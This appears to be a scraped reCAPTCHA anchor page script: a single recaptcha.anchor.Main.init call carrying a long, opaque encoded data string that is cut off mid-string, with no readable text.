      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DtsKrw4gxaC1zwpJRNwbCuxnCtBnClDFUw6QdbMK/wr3Dsh5Ywr9kFETDsSrCpsKhA0Fbw74TRMKNwoMqVMKSw54MF1nClVTDrCVXwqnDuMKEw5M8w5dOKRvDvMOVw7XDrQM5wqDCji/[base64]/OMOoFgLDpMK1wrR3KHLDk0B0w5NEw6rDlm8Rw6YDX0VlfV3ChxM/G8KDEsKuw7Z6aMOfw6HCkMOkwpQ3My7CpsKMw5rDqcKnR8KoCCR+Pk4KwrQJw7I/w7tywr7CoAHCrMKZw4kywrZHE8ONOyfCmilcwpDCksOiwp3Cqi7Cg1UicMKpcMKhHsO9Z8KXK1HCjiwpJzsLa3jDnixiwpLCnsOOecKnw7oFTsOYJsKEHcKDXm5sXzRwDTHDoEINwqB5w6nDkEV6S8KHw4nDtcOxIcKow5xDL1EHEMOhwo/ClCfDkC7ChMOLTVNBwpkpwoZne8KIaj7CscOAw67CkRjCg1p0w7HDulnDhR3CtQVBwoDDm8O4wqkOw40VacKoHHrCu8KINMOxwp3DmRcAwo/DkcKfETkicMOxNFUDUMONQUHDh8Kdw6DDsntACT4ew4rCisO9w5RgworDgErCoRdLw6zCrjl0wqgGQzs1YHTCt8Kvw5/CpMKgw6I/JBXCtytuwodxAMKDV8KlwpzCnzVSWRLCrk3Di18Ww6EZw43DnAlTWl51bsKiw4VEw6NWwpUMw5fDlQTCrTPClsKawpnDvjkgaMK9woLDlws7RMO7w6zDhcK7w5fCsUDClUNmZsOTEcO2NcKuw6HDvcKpIyJGwpzCosOvRFYvZsK9eADCrUojwqh5BnJGeMOLWB3Ds3/CusOAM8OxYyXCsVoBR8KVRcKzw5HCowlAV8O3wrbCtcKPw6jDlhV3w58kdcKMw4wbKk/DhT9rRHJbw4gnwosbScKPLiF5RsKqX2HDo28fRcO2w7Maw4jCoMKeScKPw7/DkMKEwpoTIB/DocKxwq/Cok/CklYdwrIKw7FMw5fDpkzChsOdFsKOw6owOsKXNMO5wqc8BcO3w4V+w53Dv8KNw5XCtwvCj31FUMO3w7w5fibCpMKhPMKGQMOufhkoBUnCncODURkDRMOLT8KTw4t/YkrDnk0lPCRewq51w5kQasKTVMOOw5PDggHCvENoGm/[base64]/[base64]/CikxSw54NX8KXccOqw53Cr8KAKmfDmMOrwqHDqMKyw71ww5dmQMK+wrzCocK3w4fDskvCv8KuBQxZXlvDpMOPwoQzLzQewo/DqmVdY8KWw4E7bMKIfmXCkT/CrWbDtHI6IhjDmsOFwrpnFsO6PxDCr8KQAltowrzDgMKkwpTDhEzDpXp+w5AATcKRAsOcQ2gYwqnCvSPDrcO/EE7Dg0FtwrHDksKOwoAsJMOKSnTCvMKcfEbCq0dkfcOgDsKgwqDDssK1W8KqFsOhHHxZwpzCmsK4wozDn8K4DR7CscOAwoN6D8KFw5jDg8KIw6J6PyfCr8KwIyAxcwvDtMO8w7zCo8Kae2UdXcOwHcOmwr0Pwq8OVkfDgcOVw78WwprCnU/DpEPDmMKrdMKcSjEcXcO8wq51wpbDnhjDqMOHVcO1Yj3DusKJb8K8w7kGUhwJJHxEfsO7YUzCuMOhe8OXw4vDkMOSO8Oxw5REwqTCrMKpw4pjw5YFecOXFDE/w41aRsO1w4oSwoA3wpTCmcKFwovCvAjCm8OmYcKCMlFVU1t/bsKWXMOvw7p1w43DmcKkwpXCl8Kqw6rCt1tXYBUcXgVadx9Nw77Cl8KhJcOBW3rCm3jDkMOVwp/DswPDm8KTwrBqEjnDlgorwq0BOMOyw5tew6h8DVDCq8OrIsOWw719fw03w7DChMOxGDbCpMOyw5TDuXbDi8OnDiRIwptww6skb8OEwrJTal/[base64]/[base64]/wpXDicOHAcO6QsOnOwzDpmzDjcODF8Oewo91wovClMKVwovDoE84B8KQDVzCmmzCoF/CilrDq18lwo8/KsKow57DpcKEwrlERGbCt3VoGF3CmsOeJcOBJRNbwogCVcOqKMOowpTCrMKtADDDjsK4woHDoiR9wp3CnMOOC8OZQ8ODHmLCmsOYRcOmWQctw6U4wrXCtMOnDcO9NsOPwqPDuiTDgX8Jw7rDujbCqyZqwo/Cphcuw5lqX38/wrwAw6l1L0/DvTXCuMKnwqjCkH3CrsKqGcOALG8yMsKlPcOQwrjDkGDCr8OOIMKMPxjDgMKzwo/CscOqBw/Ch8K5JcK1wpAfwrDDr8O/[base64]/CtUHDlzfDrsK4SzPDsVc9W8KTw5YlwqvCp3vDj8KtIEXDulrDr8OXW8OpZ8KOwo/[base64]/MsOAQkU/[base64]/bsKjUMOnBGrDgsOkw73CrT1awo7CtMKoKcOEw4YDO8O0w47CiQ9bPQMYwq08RmvDlUw/w4XCj8K7w4MkwovDi8OXwrrCtcKdIm3CinbCkB7Dh8K5w7xBVsKbVsKJwoJLGTLCqEfChyE2wpN9MyjChsK4w6jDmw0LKCxAwqZnwp1iwolIERnDmEzDl3dnwrJ6w40tw6diw5bDtl/Dg8KxwrHDl8OvdQYQw7rDsCLDt8KHwp7CixjCohYYfV0Ww6jDsBDDriFrLMOpIcKrw6s6FMOIw4bCqsOuCMOFM2RlORsyUcKEacOLw7V7NB/CuMO6wrg3Diwdw6UAeibCtUbDtV86w6/DmMKyHgXCoyMJc8OsJsO3w7/[base64]/ChMKZfcOHw47Cqn7CqsKJw6VUXMKoNg5ywr7CsMKuw6XCrgLCnWVMw4DCp1cTw6YZw6zClcK7aDzCksOow7ZOwpXCmDYeAijDiUjDq8KQwqjCvsKRCcOpw4lIQcKfw7TDkMO2GR3DmErDrmdQw4zCgCnDocKgFARKKVjClMOtR8KgXz/CnTbDuMOewpwSw7jCtgPDoDQpw6/[base64]/[base64]/Cq8KzwpjChsKvwrbCuz/CiMK5w6TCqMK4NsOJBFg4AxFyb1zCl0EJw6HDvGfCjMORJwczecOQdVXDkUTCnEHDkcKGBcKPeUXDp8KLamHCmMOdBsOAS2rCqF/[base64]/CqEHCpsO3QMO0wpx/w7bDqlvCssKNbsK1WldaCMOHw5TDnkplHMKgIcOuw7pKS8OIeSYZAMKtE8OTw5bChz8bGG01w5rDj8KQRFrCkcKqw7zDlRrCoUnDiArCtSQVwobCu8Kfw6jDrSsNEWxIwqIsSsKVwpAgwpjDlR/ClwXDjEBna3nCi8KFw6vCosO2VA/Ch3rChWfCuibDiMKJHcK7UcOgw5VXKcK5wpNcVcKOwoAJR8ORw7xveS9bcVnCtsO6I0bCiSbDoVXDmRjDtm9hNsK6STUOwofDjcO3w4lswp0JEsOadTLDuAbCtsKiw65Lb0bDksKEwpBma8O5wq/[base64]/CkynCi8KewrZ9wo0xIcKVNhLDnU0dLcK7WBpww6zChcO2WsKFX1R6w7tLCWnCkcKQSSrDohlLwp/[base64]/w6MaworDjAwHEjtNw6jDqlN0CsO2w6Q8woHDocOkYDtXfcK3fRTDv0zCrcONUsKfCxfCvsOIwojDiBzDrMK0aR0/wq90XjnCunkcwr5PJMKBwrhCIsOTZhLDi09twqF6w4rDhmV3wp1IJcOHUVzCswnCry15Jk9wwo9hwoPDimJ6woocw5NmXhjCnMOSGMKSwqzCnlVyVABoCDTDrsONw63DrMKaw7ZNT8O/[base64]/TzAxwoPDrRZ8SxdBwofClBETNnfDij3CtmLCq8OawoXDs2jDoVHDmMK7NHddw6bDi8K7wrDCgcOJUcKGw7IVWi/CgWE/wofDtnEfVcKQEsKwVwDCo8OOJ8O7WcKKwoBaw4/CuF7CtcKoVcKVS8OewogDBsOdw6hawrjDgcO1cm8/fsKMw5F/fMKOa27DicKtwrcXQcOFw4PDhjzCjQAhwpECw7RhZcOZL8KvMxvChlhuc8O/[base64]/[base64]/woPDvcK4w5TDgsKRw5/Ck8KaYiJ4w4bDrHnDg8ODwp8DaGbCiMOnTyVlwpjDmsKXw4sgwrvChC0vwpcqwoFvZXfDlx8ew5DCnsOwBcKOw4lYNi99PV/[base64]/ChMOiwprDtU3Du2/DmMKRwrxIwrHDi8KdSMK9wpl3T8OGwqTCvB0aJcKjwr5yw64BwoPDtcKywqB7S8KuUcK9wqHDoSXClGLDnnthZjohF1DCicKfH8KwKzxOKGDDlCpiDjNCw5A9cgrDsTYYfQ7ClgQowoRswqdtPcKRMcKJwoXDhcOzGsKmw70zSXUnesOMwrLCq8Ogw7taw6Mwwo/DtcOyfcK5wpICEMO7wpIBw5HDucOFw7lYX8KSBcKhasODwoJew7Vbw451w6/Cri8TwrTCqsK9w5MGGcKsfnzCjMONTnzCh3DDn8K+wrzDtDtyw4rCpcOkEcO7ZMOcwp8JRnxiw4TDvcO0wpg1UknDlcOQw43Cmmcpw73DqMO8XQjDs8OAOgnCtsOLFyfCvVEGwr/CsyPDokZXw7g7fcKkKx9IwprCmcKsw7jDt8KTw47DuGBXKcKRw5HCqMOBDEp5w7jCtkZOw4vDskpNw4XDssKEFkTDqTXCk8OTA0dxw4XCv8OKwqBwwrLCnMOLwocqw7TClMOFElNGTDRRN8Kuw5jDqWs5wqAjG0jDhsKofcK5PsKhXxtDworDljt0w7bCjS/Dh8K5w6orQMOPwqM9S8OhaMOVw68nw5jDqsKlahHCrsKjw7jDksO6wpTCssKeGx8nw75meF/DqMK6wpfCrcOsw5TCpsKpworDnw/CgEdBwqrDi8O/FTVkLy7DkxQswp7CsMKTw5jDhG3DucOow4hNw7TDlcKlw7ByJcOmwo7DtGHDsmnDqgdfShHDtGZmUHUVwr9DYsO3dy8bZgjDs8ObwpFJwrsHw4/DgSbClVbDsMKBw6fCu8K/[base64]/CusOsYsK7TMOlw7HDgQbCukHCo3k3w6/Ck8O1HBFbwq3DrS9zw6Ezw6BswqZQInAqwporw4JwcwxjX3LDqDrDqMO3cDZLwqRfTBPCnm85Q8KjHsOmw6zClRHCv8K3w7PCsMOzZ8O/SzDCmSVLw6nDhlPDm8KKw5lTwqHDosK5ICbDjA0MwqDDhAxDLzjDgsOqw54Cw6nCnjQYLMOdw4YwwrDCksKIw6DDs3I2w6vChcKGwo5NwqR0AMOsw5/[base64]/CisKGJwZQwp3CtGLChjhaNCnCsWpjKjLCpC/CpGNeWEfCgMO6w6/CtSLDu20SCcKlw646B8KHwoJ3w7zCksOSGA1cwqzCh1/[base64]/WTIzw4vDtX9BXMOqcEzDhjfDpWcxecOMPjXDlMOKwrPCtEw8wrPDqTF0AMOvK3wiWWzCu8Kswrl6UDLDkMO9wovCkMKgw7Qlwo/DocKbw6TDlmXDlMK3w5vDqxPCisKew4HDvcO+HGfDicKcSsOfwqgQW8KoDsOnTMKAGWgbwrIbe8OHDGLDo3bDhjnCocKsf1fCoFXCssOiwqfDmUbDk8O3wohNMWABwoBPw6kgw5XClcKzXMKUEsK/[base64]/Cpm/[base64]/w4ITccK7wpnDrcKTNMOywoTDsMO3wrjDnjTCmVpkWUTCqMKGJEtUwpDDhMKUwq1lw4rDjcO2wobComR3C0I+wqcewpjCuxEAw6cjw5Uqw7vDlcKwfsKYdcKjwrzCs8KHw4TCjSF9w7rCpMOJQCUOKMOfAwfDuyzCkxfCo8KCTMKfw5TDh8K4cUXCocOjw5l/L8Kzw6/[base64]/DiMORdwPDq8K9wofCqDXDqsKDYMKAwoLCusKYwpzCtT42PcKyQHdxw4Z0wqpvwqoQw5hZw5PDtEIMLcOSwq18wpx+DWcrwrvDoxfDr8KPwpfCvBbDu8OYw4nDiMKHYlxPFEpzdmUFKsOFw73Dh8Kxw79IAQcXFcK/w4UsTH/CvQpqWRvDiglQbGUmwo/[base64]/wpwWwpfDkRxRwqHCswxswqnCo1J4d8OkwqXDpsKHw53CpxNDNhfCosOWWmlRQsK1fizCr0XDo8OkWirChRYzH1rDkRrCnMO1wq7DvcOwc2PCgCpKw5PDmT1FwrfCosKlw7dCwofDvjQLRhXDrMObw650FMKew7bDu1LDu8OyURLCsWdEwo/CjMK5wo8JwpkcMcKxLU8VSMOIwocifsOhaMOMwrzCh8ODw7DDvjdmMsKQScKQGhnCvURJwocVwqYoRcOvwpDCqSjCiGBaZcKtd8KjwoJROWsFDgUvSMK8wq/CgD3DmMKEwo7CmzIvdjctZTFiw7cjw4/DgVFdwo7DuDDCinLDocKDJsKnGsKrwpoZPinCnMKEAW7DssOmwp7DujDDp348wo7CqnBVwovDoh/[base64]/wq4Ow7rDmsK0GyLCusKjdcOkRzN+SMK7KmLCt1w0w7XDpiTCkDjDqyXDvCbCrUAqw7/Cvw/DvsOYZhgBLMOIwqsaw7R+w7LDsApmwqhbMsO8UAjClcONPsKoHT7CsiHDvVYyQmlQJ8OaMsKZw7QOw5gAH8ODwobClms/EAvDn8KEwrUGEsOACiPDrcO5wpzDiMKHwosZw5Bff2IaDnPDjF/CmXzDgSrCkcKreMKgUcOkCC7Dh8OrAHvDn258DwDDmcOEa8KqwqoNKg0+RsOUdcK0wqopZ8KQw7/DhxUQHRjCkRxUwq0ZwpbCjVHDsBBLw7IxwpfCqV/Cr8KPU8KdwrzCqhJOwqvCqwk9ZMK/Lx0Iw5Vbwoctw5ZPw6xyd8Ove8O0RMOwPsOOOMKPwrbDhVHCjw3DlcKxwonDv8KRK2rDlTMdwpfCgsOSwrDCh8KZTg1LwppEwp7DvSgvI8OZw4LClDtJwpYDwrY3FsOMwp/DqTwzc0tFbMK/LcO9wrE/[base64]/Dt8OZU8KJaMKdPMKKSMO/Mk3DkBEWw5Flfg/CusODJnoKRMKOfDLCqcOkRsOPwrvDg8KZbSXDsMKLAj/CgsKnw6DCosOpw7Y1c8ODwo02Ow7CvgrCslvChsOvW8KUD8O/Yw5zwrnDigdNwo/DtTZTQsKbw5cMGCUPw53DusK+JsOlAjkxW3DDosK3w5B8w6DDgnfCjF7CvV/DumNTwqHDr8Ouw78JIcOrw6rCvsKUw70CVsKwwo/CqcKpf8OPaMO7w78aAylAw4rDjVrDvMKxAMOhw5hQwolNNcKlUsOAwrRgw7J1ZFLDhEIsw6PCqC0zw6MuHCnCpMKDw6/CtwDCsxhaPcOFDD3DucOGwrnDssKgwrDCsFMHY8KVwoInUzbCksOXwqs6MQ83wpzCkcKFNMOSw4RFSQjCnMKUwpwRw7JlT8KEw6DDgcOfwp7DpcO8QETDuXtFE1LDixddSTJDRMOKw7N6WsKjUMKtZcOlw6kkV8K5wo4wCsKaUcOFXQAsw6vCjcK4dMK/fiYfXMOMb8Oww5LCpWhZezJBwpJWwq/CrMOlw6w3BsKZA8OdwrZqw4bCiMOhw4RccsOHI8OYPynCisKTw54iw6pVMm5RSsKfwoZnw6wFw4hQf8O0wpd1woAaNsOnOcOIw6Ebw6HCiF7CpcKuw7nDusOEExIYV8O9djfCvcKvwqduwr/Dl8OQGMKjwqPDqsOiwqIPaMKkw6QHYxfDuTY+fMKRw5TDo8Oxw4ZpA3HDuQbDjMOJXkzDqWhpWMKpL33ChcO4ecOEJ8OZwoNsGsOLw73CiMOTwpnDrA5nDC7Drwk5w41uw5YlSMKiwpnCk8KAwrw2w5XCuyYFw6HCocKkwqjDllUQwpZ9wpdKX8KLw6/[base64]/[base64]/[base64]/Ct8KgfTRIw6wJw4Y5wrfCtkXCpMK1GMOGw7XDtTlYwrdzwqcwwpgDw6bCuVTCulrDpVZ0w6PCpMO4wqrDllHCssO4w53DuHfCtTHCvSvDpsOWXG7DokfDoMOiwrPCv8K5LMKJFMKmSsO/[base64]/Dsn1IXsO7XsKzFhsTTsKyw4fDqmlid2rCqydKUHo1KCPDo2XDsznCiAbDpcKeBcOJRMOsOMKNBsOfbkkTKhNZfcK7FGYEw7XCkMOxQMObwqRvw5Znw5TDmcOnwqAWwpTDvEzDgMOyD8KTwoJiGC4sPH/[base64]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[base64]/Dk2PCt3PCkcOLb8K2VmzCoMOpwpHCrGlRwooIw6BHMcKrwpsidxnCkmAZfhVnX8KDwoDCiylcUkc0wqXCq8KLWMOfwoDDo1zDlEXCq8Opwo8ARhZlw4YOL8KKGsO2w4HDrmQUfsKXwpxUMcOXwq/DuhnDuHPCiwUfcsOxw5U3wpJZwrd4cV/Ch8OCfVEUP8K0f3EuwpEtFUXCjsK0wrkuacOWwpUmwoXDgsK9w402w7vDtSHCisOsw6AAw43Dk8Khwo1Dwr1/[base64]/CksOxw4zCicOuwoYwPMKqwo9GAmtvwr9ZwodIwoTDgwcWwpTCmUoUA8Oqwo7Ct8KoblXCjMOvL8OdCsKkOA49f23Cr8OqYcKCwp4Cw6LCqgISwoYRw5bCgcKwFGQMSDcFwpvDnTrCvn/CmgzDhMOQI8OjwrHDtyDDoMK2fj7Drx9Yw4IxbcKiwpPDv8KaKMOAwqfDu8KxO03DmTnDgTjCkk7DhDcGw48EeMOeR8Kdw4ohecK4wr3CvcKCw6kVDQzDncOaGW9EB8OIaMOJD3jCjE/Cp8O/w4grD0bCti9owqQgNcOUK3J3wpPDssOWJcKXw6fCjhV1VMKbTFdGc8KLWRbDuMK1UXLDmsOawqNgUsK7w63CpsOvAUZUex/DtkYsdsKRdxbClcOXwrnDlMOzGsK3w5xIb8KNDcK+VnBJJz/Dripsw6M1wpTDmsOaAcO9TMOSRUx+UzDCgAoAwoPCtm/[base64]/[base64]/w6vCpHLDt8K7J8KmwrfCt8KQICDDvcK+wp7CtybCsXgFw6HDiBsaw4JIYBLCvMKZwobDimzCjnLDgsKLwoJEw5JKw6gdw7gxwp3Dn24YJcOjV8OFw6TClDR3w6RfwpMIL8O4wqzCoTzChMKGP8O8f8K/woTDvk/DiCYSwojCvcOyw7Rcwr9Sw63DscOLMQvCm0NlHlXCsi7CjhHCljh0PSTCmsK1BjB6wq/CqUPDqsORJsKtPGhtW8OvaMKTw5nCnCnCjcKCNMOsw7nCu8Khw7BBOH7CgsKtw5lzw77DncO/O8OVfcKywr3DkMO3wrUcUsOra8OEdMKZwrkUw6MhT0JTcy/CpcKbEV/DqsO6w5lJw4zDnMKvemrDmwpowpvCpF0ZLm5cKsKDIsOGW21vwr7DmFh0w6rDnx9ZIcOOTAXDksK5wqkmwolew40qw67CusKEwqPDpW7Cs21mw71US8OGUUDDrsOiF8OOMw/DpClEw7PCjUDCv8OgwqDCggBYSCrCtMO3w4thbMOUw5Rjwp/CrxnDjCxQw5wHw6F/wqjDiAkhw4ogGcOTeytdCS3ChcOPOSbDoMOAw6Nmw5BSwq7CmMO+w4hoQ8KRw6xfcS/ChsOvw64RwrkyUcOdwrdAC8KPwrLChVvDoEfCh8OjwpNzV3ksw6ZSecKUVWYPwrE1FcKnw5PCvkpdH8K4XsKcYsKtOsOeEBDCjUPDrcO9J8KGU2oxwoJ+IT/[base64]/CgjnCs8KPwrkNwqo/bVfDghMhYQDDhMOjQcO9FMKKwrjDpz43ScOFwrc1wqLCk1QhW8Kkwp1hwqjDv8Klwq1Fw50ZPQQVw4oxNCHCssKvwq4Aw6nDvDwLwpACQQt3XBLCihl/wrbDlcKrccKLYsK/DzfCpMKTwrTDnsKsw7IfwoBBIX/Coj7Dnk53wovDpjgtckzCqURoURMTw7XDksKqw4p0w5HCjcKxM8OyGMO6DsKKOkJ8w5XDmR3CuBXDuBjCgEHCp8OtOMOtAUETHRJXbcOewpdYw4dkRMO6w7PDtmo6FAUPw7HCtyQJPhPCtygdwovCiBwiK8KQasOiwpPDgxF4wqs2wpLCh8KUwp/[base64]/JDLCiFEHwqPCncKpBV4RGDAhw73DvizCmkXDkMKHw73DrV0Xw6FUw6ZfCcOBw47Duld6wr4OKFpmwpkGM8OnOD/DpAYfw5tbw6DDgXY8ajFkwqRbPcOQLydbIsKdBsK4fDEVw7vCpMK2w4pUMmPDlBvCp1XCskwfSErCnRLCi8OjKsO+wolgei4ZwpEyYxPDkzlXT3wrBE42Hh0tw6RRw6ZzwokCA8OjV8O1dW3DtyxULzvDrcOpwrjDncO3wpFCb8OuCx/DrEnDkmoOwrRseMKvSylRwqsNwoHDrsKhwrVEJhI0w41mHmfDscKvBGwDVgpBcG0+UTAnw6JtwojDt1I1w7cGw4AAwq1Rw6YIw740wro8w7DDrwnCq0dJw6nDnXJKDRY/f2EbwrVeMkQvTjTCm8O5w7LCkm3DilLClW7Dl0YuTVFCecKOwrfDsD9OTsKJw6dHwo7Dn8OGw7puw69CX8O4QsKvKQfCtMKbw5VcK8KWw7hOwoDCnCTDgMOFIzHDs3Z1aArCjMOMWsKZw78Mw6DCnsOVw6/[base64]/Dp1fDosKEw4V4w7bDh2dnw6orwopEC2DDhcKmwp4BwqE4w5ZUwpVtw41gw7E4UR43wq/CvA3Dq8Khw4bDo28KDMKzw5jDq8KgLnI4ETPChMK/aDLCrsOPWsOYwpTCiydnC8KfwrAKOsOGw7xORMK8CcKCVX5ywqzDv8OFwqvCj1sxwo9zwoTCvhfDmsKRY1NPw45Sw6JVCmvDusOqVFnCiDsqwo1Sw607asO0SzYUw4rCqsK5P8Kkw5Edw5NncBU/[base64]/w5TDnMOnw75Bw4/Cj8OPwqDDqcKjf2PDtGrDt0jCok/DsMKkCVjCj25BBsKHw4IpG8KaT8Obw6M0w7TDp2XCjDBow6LCrsOgw6s0BcOrGwkPeMOfOlrCshbDmsOEZA8OYcKPZBUawq9vfmvDh307HFfCj8O1woIFSWLCjBDCoWHDpCQXw5hXw7/DtMOewonCksKBw5PDp2/Co8KrGmjChcOGPsK1wqcuDsKHM8OOw6MUw4AddDHDrgLDiV8LbcKNGkfChhzDhXAEdldJw6MawpUUwp0Rw53Dk2XDkMKYw6s+fcKRDUjChhUJwovCk8O/VnUIdsO8R8O/TkjDmcKFUg4zw482GsK8cMKmFHN8K8OJw7TDi0Vfwo4+wrjCrlbCsTPCpTkJeVbCjcOJwrXCocKtNVzCuMOsEhQdEmwFw5bCisKofsK8NDDDrsK0FRN3USQfw4cMcMKTwpXDhcOewoREXMO/JE0zwpbCnQd0dcKywp/[base64]/CrALDvB4RQsKNRFfCozZdG8K8w5s3w5h/PsKVTjYWw5TCqCdFTAE7w7/Cl8KaYR/CksOLwpzCisONwpAEXks+wonCqsKAwoJuJcKBwr3Di8KkNMO4w7TCo8KQw7DCqml0bcKnwphvwqVLFsKEw5rCgMKuKnHCgsOrfH7Ci8KpKm3CncKQwrLDsVTCpUfDs8OQwo90wrzCuMOOGHfCjQLCsWbCn8O4wqPDiA/Dv20Qw4AhI8OnAsO3w6fDoBvDkB7DuDDDkxBrI2INwrMAwobClR0DT8OoLsKFw5BDZRZSwrECRUDDrgfDgMO6w6jDp8KCwqw3wq91w7VQfsOPwpUpwrPDusKmw50cw73CvMK/W8O1W8K6BcKuGjohwqw1w5BVGsKCwqAOUlzDgsKResKydwrCiMOuwrjClSbCv8KmwqUVw49qwrQQw7TChXElccKvX0dcMMOjw7RSPEU1wpXCg0zCjxFWwqHDnGfDtg/[base64]/Di8K9THzDhMKsJx7CoCfDoxvDozvDgGzDsB0NwrrCvsOPdMKgwqtiwpM+woPCqsKySmB9LHBpwrPDhcObwogNwqbCvSbCvBEwDmrChcKdGjzDiMKXIGzDmcKVXXfDvC7DksOqASbCmg/DkcOgwqJwTsKLJFF6wqRUwrvCnsOsw5RKOl8uw6fDnMOZf8OIwpXDlMOWw655wq8dbRtYflvDjsK/[base64]/wqbDgR87woHDvMOPwq98w4TDh8KNw7EJdMO0woPDnhFDZMO4HMOZBiU/w69aSRHDq8K/[base64]/w4/[base64]/CpMKMwoM2OcKFNUrCjMKhaMOxG8Orw63DnhdvwrV7wrUSesKiVx/DlcKdw4PClF3DrcKOwpbCvMKsEiMNw7PDocKwwrLDqzxow6JhKcKAw7stJsKJwrVwwrpqUn9YZFHDkCF6NXFkw5hNwq3Dk8K/[base64]/CkGNXYsKDw6HDhsK4YMOKR8Oxw6w/CB/[base64]/DgMObdMKPwovCqhHDjiEJw4/[base64]/EcKJw6rCo1bDsRLDusK2S8KnwpMlwrzDngpDSk/DvTDDpF5Od15twp3DpnHCrMO8cxzCn8KmUMK2U8K5SmbCi8Knw6XDgcKpCg/ClWHDvDE1w4DCrcOTwobCm8KgwpFLQxvCu8K/wpBwO8Ouw5zDjEnDjsOtwp3DlVBsFMKLwq1lUsKWwobCtidVEn/Dl0QQw5TDgsKLw7wGRi7Culd4w6XCk2kAYmrDoH11b8ODwqlDLcOSbAxRwo3CrsKkw5PDi8Okw5/DjX7DksKLwpzCjEjClcOdw47CncKnw4VDFn3Dr